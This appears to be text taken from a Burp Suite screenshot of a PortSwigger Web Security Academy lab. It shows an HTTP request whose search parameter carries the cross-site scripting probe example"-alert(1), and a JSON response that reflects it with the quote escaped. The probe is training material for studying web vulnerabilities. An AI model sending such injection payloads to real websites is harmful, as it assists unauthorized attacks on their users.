 Request
Pretty Raw Hex
\n
1 GET /search-results?search=example"-alert(1) HTTP/2
2 Host: 0acc0016043411d481cecbf800d10053.web-security-academy.net
3 Cookie: session=4iSFd9wHzDtNYaKWAe1vl7yG7SpLwgyk
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:134.0) Gecko/20100101 Firefox/134.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0acc0016043411d481cecbf800d10053.web-security-academy.net/?search=example
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 48
5
6 {
"results":[
],
"searchTerm":"example\"-alert(1)"
}